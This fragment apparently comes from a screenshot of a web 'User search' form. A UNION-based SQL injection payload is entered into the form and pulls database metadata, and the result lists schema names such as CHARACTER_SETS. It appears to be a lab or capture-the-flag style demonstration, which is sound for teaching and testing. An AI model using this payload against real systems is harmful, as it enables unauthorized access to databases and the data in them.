 User search
jeremy' union select null,null,column_name from information_schema.tables#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: CHARACTER_SETS
Username: - Email: CHECK_CONSTRAINTS